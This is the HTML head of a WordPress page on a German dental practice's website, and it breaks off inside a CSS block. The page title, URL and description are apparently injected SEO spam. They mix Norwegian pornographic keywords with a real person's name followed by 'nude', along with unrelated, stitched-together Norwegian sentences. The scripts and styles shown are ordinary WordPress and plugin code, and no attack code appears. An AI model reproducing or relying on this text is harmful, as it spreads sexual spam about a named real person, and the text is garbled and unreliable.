

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude
body_size: 42834
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norsk lesbisk porno rabbit dildo - stimulering av klitoris vibeke skofterud nude - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norsk lesbisk porno rabbit dildo - stimulering av klitoris vibeke skofterud nude - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Bdsm anal thai massasje oslo happy ending Musikk på høgtalar var også tilstades. Og du vurderer faktisk å bytte bil i nærmeste fremtid. Handler Steinar Østensen løp med Luna og jeg løp med Tinka. Arrangementet var i regi av Etablererkontoret Vest-Telemark, Vest-Telemarkrådet, Fylkesmannen i Telemark i samarbeid med ulike organisasjonar som også deltok på samlinga: kommunal landbruksforvaltning, Innovasjon Norge, Bondelaget, ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-03-03T15:09:42+00:00" />
	<meta property="article:modified_time" content="2022-07-26T05:09:42+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude","url":"http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude","name":"Norsk lesbisk porno rabbit dildo - stimulering av klitoris vibeke skofterud nude - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-03-03T15:09:42+00:00","dateModified":"2022-07-26T05:09:42+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/norsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Norsk lesbisk porno rabbit dildo &#8211; stimulering av klitoris vibeke skofterud nude"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5745" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5745' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorsk-lesbisk-porno-rabbit-dildo-stimulering-av-klitoris-vibeke-skofterud-nude&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 